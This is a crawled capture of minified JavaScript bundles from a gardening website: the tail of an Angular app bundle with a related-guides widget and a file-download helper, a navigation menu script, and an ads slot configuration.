Guides"),C(),D(5,Fte,2,1,"ng-container",5),C()()()),2&t){const e=T();v(5),p("ngForOf",e.adviceProfiles)}}const Ute=[{component:_Z},{component:EZ},{component:LZ},{component:YZ},{component:ZZ},{component:tX},{component:oX},{component:QX},{component:_ee},{component:Tee},{component:_te},{component:Ite},{component:Rte},{component:(()=>{class t{constructor(e,r){this.service=e,this.stringUtil=r,this.content={},this.model={},this.adviceProfiles=[],this.isLoading=!0}ngAfterViewInit(){var e=this;return b(function*(){0!==Object.keys(e.content).length&&("object"==typeof e.content&&(e.model=e.content.content),"string"==typeof e.content&&(e.content=e.content.replace(/\\"/g,'"'),e.model=JSON.parse(e.content).content),yield e.getAdviceProfiles())})()}getAdviceProfiles(){var e=this;return b(function*(){if(e.model.items){yield e.model.items.forEach((i,o)=>{if(i.url){const s=i.url.match(/pid=([0-9]+)/i);if(s){const a=s[1];a&&(""===i.id&&(i.manuallyAddedAndPid=!0),i.id=a)}}}),e.adviceProfiles=yield e.service.getAdviceProfiles(e.model.items),e.adviceProfiles&&(yield e.adviceProfiles.forEach((i,o)=>{const s=e.model.items.filter(a=>!0===a.manuallyAddedAndPid&&a.id===i.profileId.toString());s&&s.length>0&&(i.name=s[0].name?s[0].name:i.name)}));const r=e.model.items.filter(i=>""===i.id&&i.name&&i.url);r&&r.length>0&&(e.adviceProfiles=e.adviceProfiles?e.adviceProfiles.concat(r):r),e.adviceProfiles&&e.adviceProfiles.length>0&&(e.isLoading=!1)}})()}static{this.\u0275fac=function(r){return new(r||t)(w(Bb),w(ut))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-inline-widget-advice-related-guides"]],inputs:{content:"content"},decls:1,vars:1,consts:[["class","l-wysiwyg-widget",4,"ngIf"],[1,"l-wysiwyg-widget"],[1,"l-wysiwyg-widget__content"],[1,"article-related"],[1,"article-related__heading"],[4,"ngFor","ngForOf"],["data-ga-link-type","button","data-ga-component-name","lib-inline-widget-advice-related-guides","target","_blank","rel","noopener","class","article-link content-ignore",3,"href",4,"ngIf"],["data-ga-link-type","button","data-ga-component-name","lib-inline-widget-advice-related-guides","target","_blank","rel","noopener",1,"article-link","content-ignore",3,"href"]],template:function(r,i){1&r&&D(0,Bte,6,1,"div",0),2&r&&p("ngIf",!i.isLoading)},dependencies:[er,ke],encapsulation:2})}}return t})()},{component:QP}];let Hte=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({providers:[N_,Ep,pb,ut],imports:[fc,Ro,Dt,rf,Fa,fb,Pu,Mo,oN,xte,fee,xp,w1.forRoot({globalParsers:Ute})]})}}return t})(),Vte=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[Dt,Hte]})}}return t})(),jte=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[Mo,Pu,Dt,fc,Ro]})}}return t})(),Gte=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[Mo,Pu,Dt,fc,Ro,jte]})}}return t})(),$te=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[Mo,Pu,Dt,fc,Ro]})}}return t})(),zte=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[Mo,Pu,Dt,fc,Ro,$te]})}}return t})(),qte=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[Dt]})}}return t})(),Kte=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[Dt,MP,Fa,Mo,Vte,Gte,zte,qte,Aw]})}}return t})(),Wte=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t,bootstrap:[C6]})}static{this.\u0275inj=fe({imports:[oC.withServerTransition({appId:"serverApp"}),eN,oC,D1,rf,tN,fb,fc,Ro,hZ,D1,tN,MP,Mo,Aw,Kte]})}}return t})();document.addEventListener("DOMContentLoaded",()=>{$4().bootstrapModule(Wte).catch(t=>console.error(t))})},816:function(Ts,Bu){var Fo,Bo;void 0!==(Bo="function"==typeof(Fo=function(){"use strict";function qr(Ae,Ne,tn){var Qe=new XMLHttpRequest;Qe.open("GET",Ae),Qe.responseType="blob",Qe.onload=function(){dr(Qe.response,Ne,tn)},Qe.onerror=function(){console.error("could not download file")},Qe.send()}function en(Ae){var Ne=new XMLHttpRequest;Ne.open("HEAD",Ae,!1);try{Ne.send()}catch{}return 200<=Ne.status&&299>=Ne.status}function Uo(Ae){try{Ae.dispatchEvent(new MouseEvent("click"))}catch{var Ne=document.createEvent("MouseEvents");Ne.initMouseEvent("click",!0,!0,window,0,0,0,80,20,!1,!1,!1,!1,0,null),Ae.dispatchEvent(Ne)}}var Gn="object"==typeof window&&window.window===window?window:"object"==typeof self&&self.self===self?self:"object"==typeof global&&global.global===global?global:void 0,gc=Gn.navigator&&/Macintosh/.test(navigator.userAgent)&&/AppleWebKit/.test(navigator.userAgent)&&!/Safari/.test(navigator.userAgent),dr=Gn.saveAs||("object"!=typeof window||window!==Gn?function(){}:"download"in HTMLAnchorElement.prototype&&!gc?function(Ae,Ne,tn){var Qe=Gn.URL||Gn.webkitURL,wn=document.createElement("a");wn.download=Ne=Ne||Ae.name||"download",wn.rel="noopener","string"==typeof Ae?(wn.href=Ae,wn.origin===location.origin?Uo(wn):en(wn.href)?qr(Ae,Ne,tn):Uo(wn,wn.target="_blank")):(wn.href=Qe.createObjectURL(Ae),setTimeout(function(){Qe.revokeObjectURL(wn.href)},4e4),setTimeout(function(){Uo(wn)},0))}:"msSaveOrOpenBlob"in navigator?function(Ae,Ne,tn){if(Ne=Ne||Ae.name||"download","string"!=typeof Ae)navigator.msSaveOrOpenBlob(function Ds(Ae,Ne){return typeof Ne>"u"?Ne={autoBom:!1}:"object"!=typeof Ne&&(console.warn("Deprecated: Expected third argument to be a object"),Ne={autoBom:!Ne}),Ne.autoBom&&/^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(Ae.type)?new Blob(["\ufeff",Ae],{type:Ae.type}):Ae}(Ae,tn),Ne);else if(en(Ae))qr(Ae,Ne,tn);else{var Qe=document.createElement("a");Qe.href=Ae,Qe.target="_blank",setTimeout(function(){Uo(Qe)})}}:function(Ae,Ne,tn,Qe){if((Qe=Qe||open("","_blank"))&&(Qe.document.title=Qe.document.body.innerText="downloading..."),"string"==typeof Ae)return qr(Ae,Ne,tn);var wn="application/octet-stream"===Ae.type,Og=/constructor/i.test(Gn.HTMLElement)||Gn.safari,ks=/CriOS\/[\d]+/.test(navigator.userAgent);if((ks||wn&&Og||gc)&&typeof FileReader<"u"){var Tr=new FileReader;Tr.onloadend=function(){var bi=Tr.result;bi=ks?bi:bi.replace(/^data:[^;]*;/,"data:attachment/file;"),Qe?Qe.location.href=bi:location=bi,Qe=null},Tr.readAsDataURL(Ae)}else{var Ho=Gn.URL||Gn.webkitURL,mc=Ho.createObjectURL(Ae);Qe?Qe.location=mc:location.href=mc,Qe=null,setTimeout(function(){Ho.revokeObjectURL(mc)},4e4)}});Gn.saveAs=dr.saveAs=dr,Ts.exports=dr})?Fo.apply(Bu,[]):Fo)&&(Ts.exports=Bo)}},Ts=>{Ts(Ts.s=998)}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/menu.min.js?v=62142
body_size: 2080
content:
var megamenu={trigger:null,panelFirstAnchor:null,loaded:!1,pageScrollBeforeMenuShow:null,init:function(e){megamenu.config={menu:document.querySelector("#mega-menu"),menuOuter:document.querySelector("#mega-menu-outer"),menuInner:document.querySelector("#mega-menu-inner"),menuInnerWrapper:document.querySelector("#mega-menu-inner .wrapper"),contentWrapper:document.querySelector("#content"),trigger:document.querySelectorAll(".js-mega-menu-toggle"),menuPanels:document.querySelectorAll(".js-megamenu-panel"),elClose:document.querySelector(".js-mega-menu-close"),clsActive:"is-active",clsMenuOpen:"is-menu-open",clsMenuScrolled:"is-menu-scrolled"},megamenu.config=Object.assign(megamenu.config,e),megamenu.setup()},setup:function(){var o=megamenu.config.clsActive;megamenu.config.trigger.forEach(n=>{n.addEventListener("mouseenter",megamenu.loadMenu),n.addEventListener("focusin",megamenu.loadMenu),n.addEventListener("click",megamenu.toggleMenu),n.addEventListener("keydown",function(e){9===e.keyCode&&!e.shiftKey&&n.parentNode.classList.contains(o)&&(e.preventDefault(),megamenu.panelFirstAnchor=document.querySelectorAll(`${e.target.hash} a`)[0],megamenu.panelFirstAnchor.focus())})}),megamenu.config.elClose.addEventListener("click",megamenu.closeMenu),megamenu.config.menuInner.addEventListener("keydown",function(e){9===e.keyCode&&e.shiftKey&&e.target==megamenu.panelFirstAnchor&&(e.preventDefault(),megamenu.trigger.focus())}),document.addEventListener("keydown",megamenu.escapeMenu)},loadMenu:function(){megamenu.loaded||(megamenu.loaded=!0,fetch(megamenu.config.menu.dataset.url).then(e=>(e.ok||(console.error("failed to load megamenu"),megamenu.loaded=!1),e.json())).then(e=>{megamenu.config.menuInnerWrapper.innerHTML=e.headerContent,megamenu.config.menuPanels=megamenu.config.menuInnerWrapper.querySelectorAll(".js-megamenu-panel");let n=megamenu.config.menuInnerWrapper.querySelectorAll('a:not([href^="#"]');n.forEach(e=>{e.target=e.target||"_self"}),megamenu.trigger&&(e=document.querySelector(megamenu.trigger.attributes.href.value),megamenu.changePanel(e),megamenu.resizeMenu())}).catch(e=>{console.error(e),megamenu.loaded=!1}))},escapeMenu:function(e){"Escape"===e.key&&0!==megamenu.config.menuOuter.getBoundingClientRect().height&&megamenu.closeMenu(e)},changePanel:function(o){let e=megamenu.config.menuPanels;e.forEach(function(e){const n=e;n.isEqualNode(o)||(n.style.display="none",n.classList.remove(megamenu.config.clsActive),n.animate([{opacity:1},{opacity:0}],{duration:200}))}),o.querySelectorAll("img").forEach(function(e){e.getAttribute("data-src")&&(e.setAttribute("src",e.getAttribute("data-src")),e.removeAttribute("data-src"))}),o.style.opacity=0,o.style.display="block",o.classList.add(this.clsActive);const n=o.animate([{opacity:0},{opacity:1}],{duration:200});n.onfinish=()=>{o.style.opacity=1}},showCloseButton:function(e){var n=megamenu.config.elClose;n.style.display=e?"block":"none"},setActiveMenuItem:function(e){let n=megamenu.config.trigger,o=megamenu.config.clsActive;n.forEach(e=>{e.parentNode.classList.remove(o),e.setAttribute("aria-expanded","false")}),megamenu.trigger=e,megamenu.trigger.parentNode.classList.add(o),megamenu.trigger.setAttribute("aria-expanded","true")},toggleMenu:function(e){e.preventDefault();var n=megamenu.config.menuPanels,o=megamenu.config.menuOuter,t=e.currentTarget.attributes.href.value;let i=document.querySelector(t);var c=megamenu.config.clsMenuOpen,t=megamenu.config.clsMenuScrolled;const l=megamenu.config.contentWrapper;megamenu.setActiveMenuItem(e.currentTarget),0!==o.clientHeight&&i.checkVisibility()?(megamenu.close(),megamenu.scrollToLast()):(n=Array.from(n).filter(e=>e.checkVisibility())[0],i&&i!=n&&megamenu.changePanel(i),megamenu.resizeMenu(),0<window.scrollY&&(megamenu.pageScrollBeforeMenuShow=window.scrollY),l.classList.add(c),l.classList.contains(t)&&window.scrollTo(0,0))},resizeMenu(){let e=megamenu.config.menuOuter,n=megamenu.config.menuInner;var o=getComputedStyle(n).height,t=getComputedStyle(e).height;if(o!==t){const i=n.getBoundingClientRect().height,c=e.animate([{height:t},{height:i+"px"}],{duration:200});c.onfinish=function(){e.style.height=i+"px",megamenu.showCloseButton(!0)}}},scrollToLast:function(){const e=megamenu.config.contentWrapper;var n=megamenu.config.clsMenuScrolled;e.classList.contains(n)&&menuscroll.scrollToLast()},closeMenu:function(e){e.preventDefault(),megamenu.scrollToLast(),megamenu.close()},close:function(){let e=megamenu.config.contentWrapper,n=megamenu.config.menuOuter,o=megamenu.config.clsMenuOpen;const t=megamenu.config.clsActive,i=n.animate([{height:getComputedStyle(megamenu.config.menuOuter).height},{height:0}],{duration:200});i.onfinish=()=>{n.style.height="0",e.classList.remove(o),megamenu.scrollToLast(),megamenu.showCloseButton(!1)},megamenu.trigger.setAttribute("aria-expanded","false"),megamenu.trigger.focus(),megamenu.config.trigger.forEach(e=>e.parentNode.classList.remove(t))}},menuscroll={init:function(e){menuscroll.config={scrollTopBeforeMenuShow:0},menuscroll.config=Object.assign(menuscroll.config,e)},scrollToLast:function(){var e=menuscroll.config.scrollTopBeforeMenuShow;window.scrollTo({top:e,behavior:"smooth"})}},mobilemenu={trigger:null,panelFirstAnchor:null,init:function(e){mobilemenu.config={menu:document.querySelector("#mobile-nav"),menuOuter:document.querySelector(".mobile-nav__outer"),menuInner:document.querySelector(".mobile-nav__inner"),trigger:document.querySelectorAll(".js-mobile-nav-toggle"),triggerForward:document.querySelectorAll(".js-mobile-nav-forward"),triggerBack:document.querySelectorAll(".js-mobile-nav-back"),menuPanels:document.querySelectorAll(".js-mobile-nav-panel"),contentWrapper:document.querySelector("#content"),clsTrigger:"js-mobile-nav-toggle",clsTriggerForward:"js-mobile-nav-forward",clsActive:"is-active",clsMenuGroup:"mobile-nav__group",clsGroupHidden:"mobile-nav__group--hidden",clsMenuOpen:"is-menu-open",clsMenuScrolled:"is-menu-scrolled"},mobilemenu.config=Object.assign(mobilemenu.config,e),mobilemenu.setup()},setup:function(){const n=mobilemenu.config.clsMenuGroup,o=mobilemenu.config.clsActive;mobilemenu.config.trigger.forEach(e=>e.addEventListener("click",mobilemenu.toggleMenu)),mobilemenu.config.triggerForward.forEach(e=>e.addEventListener("click",mobilemenu.goForward)),mobilemenu.config.triggerBack.forEach(e=>e.addEventListener("click",mobilemenu.goBack)),mobilemenu.config.trigger.forEach(e=>e.addEventListener("keydown",function(e){e.target.classList.contains("nav-form-button--search")||9===e.keyCode&&!e.shiftKey&&e.currentTarget.parentNode.classList.contains(mobilemenu.config.clsActive)&&(e.preventDefault(),mobilemenu.panelFirstAnchor=mobilemenu.config.menu.querySelector("."+n+"."+o+" a"),mobilemenu.panelFirstAnchor.focus())})),mobilemenu.config.menuInner.addEventListener("keydown",function(e){9===e.keyCode&&e.shiftKey&&e.target==mobilemenu.panelFirstAnchor[0]&&(e.preventDefault(),mobilemenu.trigger.focus())})},changePanel:function(o){let e=mobilemenu.config.menuPanels;const t=mobilemenu.config.clsActive;e.forEach(function(e){const n=e;n.isEqualNode(o)||(n.style.display="none",n.classList.remove(t),n.animate([{opacity:1},{opacity:0}],{duration:200}))}),o.style.opacity=0,o.style.display="block",o.classList.add(t);const n=o.animate([{opacity:0},{opacity:1}],{duration:200});n.onfinish=()=>{o.style.opacity=1}},goForward:function(e){e.preventDefault();let n=e.currentTarget,o=document.querySelectorAll("."+mobilemenu.config.clsMenuGroup);const t=mobilemenu.config.clsActive;e=mobilemenu.config.clsGroupHidden;o.forEach(e=>e.classList.remove(t)),n.closest("."+mobilemenu.config.clsMenuGroup).classList.add(e);const i=n.nextElementSibling;i.classList.remove(e),i.classList.add(t);const c=i.animate([{opacity:0},{opacity:1}],{duration:200});i.style.display="block",i.querySelectorAll("a")[0].focus(),c.onfinish=()=>{mobilemenu.resizeMenu(),mobilemenu.scrollToTop()}},goBack:function(e){e.preventDefault();let n=e.currentTarget;const o=n.closest("."+mobilemenu.config.clsMenuGroup),t=o.parentElement.closest("."+mobilemenu.config.clsMenuGroup);t.querySelectorAll("."+mobilemenu.config.clsTriggerForward)[0].focus();const i=o.animate([{opacity:1},{opacity:0}],{duration:200});i.onfinish=()=>{o.style.display="none",o.classList.remove(mobilemenu.config.clsActive),t.classList.remove(mobilemenu.config.clsGroupHidden),t.classList.add(mobilemenu.config.clsActive),mobilemenu.resizeMenu(),mobilemenu.scrollToTop()}},resizeMenu:function(e){var n=document.querySelector("."+mobilemenu.config.clsMenuGroup+"."+mobilemenu.config.clsActive);if(null!==n&&getComputedStyle(n).height!==getComputedStyle(mobilemenu.config.menuOuter).height){const o=getComputedStyle(n).height,t=mobilemenu.config.menuOuter.animate([{height:getComputedStyle(mobilemenu.config.menuOuter).height},{height:o}],{duration:200});t.onfinish=()=>{mobilemenu.config.menuOuter.style.height=o}}},toggleMenu:function(o){o.preventDefault(),mobilemenu.config.trigger.forEach(e=>{const n=e;n.parentElement.isEqualNode(o.currentTarget.parentElement)||n.parentElement.classList.remove(mobilemenu.config.clsActive)}),mobilemenu.trigger=o.currentTarget,mobilemenu.trigger.parentElement.classList.add(mobilemenu.config.clsActive);var e=o.currentTarget.attributes.href.value,e=document.querySelector(e);if(0===mobilemenu.config.menuOuter.clientHeight||"none"===e.style.display){if(0<window.scrollY&&(mobilemenu.config.scrollTopBeforeMenuShow=window.scrollY),"block"!==e.style.display&&mobilemenu.changePanel(e),"menu"===e.dataset.type)mobilemenu.resizeMenu();else if(mobilemenu.config.menuInner.clientHeight!==mobilemenu.config.menuOuter.clientHeight){const n=mobilemenu.config.menuInner.getBoundingClientRect().bottom-mobilemenu.config.menuInner.getBoundingClientRect().top,t=mobilemenu.config.menuOuter.animate([{height:getComputedStyle(mobilemenu.config.menuOuter).height},{height:n+"px"}],{duration:200});t.onfinish=()=>{mobilemenu.config.menuOuter.style.height=n+"px"}}mobilemenu.config.contentWrapper.classList.add(mobilemenu.config.clsMenuOpen),mobilemenu.config.contentWrapper.classList.contains(mobilemenu.config.clsMenuScrolled)&&window.scrollTo(0,0)}else mobilemenu.close()},scrollToLast:function(){const e=mobilemenu.config.contentWrapper;var n=mobilemenu.config.clsMenuScrolled;e.classList.contains(n)&&menuscroll.scrollToLast()},close:function(){let e=mobilemenu.config.menuOuter,n=mobilemenu.config.trigger;const o=mobilemenu.config.contentWrapper,t=mobilemenu.config.menuPanels;var i=mobilemenu.config.clsMenuOpen;const c=mobilemenu.config.clsActive;o.classList.remove(i),t.forEach(e=>{const n=e;n.classList.remove(c),n.style.display="none",n.style.opacity="0"});const l=e.animate([{height:getComputedStyle(e).height},{height:0}],{duration:200});l.onfinish=()=>{e.style.height="0",n.forEach(e=>{const n=e;n.classList.remove(mobilemenu.config.clsActive),n.parentElement.classList.remove(mobilemenu.config.clsActive)}),mobilemenu.scrollToLast()}},scrollToTop:function(e){window.scrollTo({top:0,behavior:"smooth"})}};menuscroll.init(),megamenu.init(),mobilemenu.init();const menu=document.querySelector(".js-nav-site"),contentWrapper=document.getElementById("content");let menuOffset=menu.getBoundingClientRect().top+window.scrollY-document.documentElement.clientTop;document.addEventListener("scroll",function(){contentWrapper.classList.contains("is-menu-open")||(window.scrollY>menuOffset?contentWrapper.classList.add("is-menu-scrolled"):contentWrapper.classList.remove("is-menu-scrolled"))});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/adsConfig.min.js?v=62142
body_size: -181
content:
const adsConfig={pubID:"e317e3cd-e152-432f-a52a-e77a2393a50c",slots:[{slotID:"ad-mpu",slotName:"21682926971/MPU",sizes:[[300,250],[320,100],[320,50]]},{slotID:"ad-leaderboard",slotName:"21682926971/Bottom_Leaderboard",sizes:[[320,50],[468,60],[728,90]],mapping:[{size:[810,0],mapping:[728,90]},{size:[500,0],mapping:[[468,60],[320,50]]},{size:[0,0],mapping:[320,50]}]},{slotID:"ad-skyscraper",slotName:"21682926971/Right_Skyscraper",sizes:[[160,600],[120,600],[300,250]],mapping:[{size:[750,0],mapping:[[160,600],[120,600]]},{size:[0,0],mapping:[[160,600],[120,600],[300,250]]}]}]};